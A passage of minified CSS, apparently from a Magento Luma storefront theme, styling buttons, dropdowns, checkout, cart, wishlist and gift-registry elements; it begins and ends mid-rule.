.action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.action-gift:hover,.action-gift:active,.action-gift:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.block.related .action.select.disabled,.block.related .action.select[disabled],fieldset[disabled] .block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.block.related .action.select:active,.block.related .action.select:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.action-gift:active,.action-gift:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.abs-revert-to-action-secondary,.paypal-review .block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{background:#eee;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:focus,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:focus,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:focus,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:focus,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:focus,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover,.block-compare .action.primary:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review-discount .actions-toolbar .action.primary:hover,.paypal-review-discount .actions-toolbar .action.cancel:hover,.cart-discount .actions-toolbar .action.primary:hover,.cart-discount .actions-toolbar .action.cancel:hover,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-revert-secondary-size,.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-button-l,.apple-pay-button,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.minicart-items .product-item-details .product .options.list dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.minicart-items .product-item-details .product .options.list dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.minicart-items .product-item-details .product .options.list dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action,.apple-pay-button,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.box-tocart .action.instant-purchase{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{border-bottom:1px solid #e8e8e8;font-size:1.8rem;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-dropdown-simple ul.items,.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.account .data.table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .col.qty .control.qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:54px}.abs-margin-for-blocks-and-widgets,.block,.customer-review .product-details,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .product-items .action.delete,.sidebar .block-compare .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .product-items .action.delete>span,.sidebar .block-compare .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .product-items .action.delete:before,.sidebar .block-compare .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#757575;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .product-items .action.delete:hover:before,.sidebar .block-compare .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.sidebar .product-items .action.delete:active:before,.sidebar .block-compare .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-like-link{color:#006bb4;text-decoration:none;cursor:pointer}.abs-like-link:visited{color:#006bb4;text-decoration:none}.abs-like-link:hover{color:#006bb4;text-decoration:underline}.abs-like-link:active{color:#ff5501;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:normal;margin-left:73%;position:absolute;top:34px;width:auto}.abs-add-fields .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.abs-add-fields .fieldset .actions-toolbar>.secondary,.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.mgz__actions-switch-checkbox,.bfb-element.mgz-element-bfb_file input[type=file],.bfb-element.mgz-element-bfb_singleslider input,.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary>.action span,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block.related .field.choice .label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname>.label,.field.street .field .label,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.minicart-items .product.options .toggle>span,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:before,.toolbar:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:before,.minicart-items .product-item-details .product .options.list:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:before,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-create-return .actions-toolbar:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.form.search.advanced .fields.range .field.date .control,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px 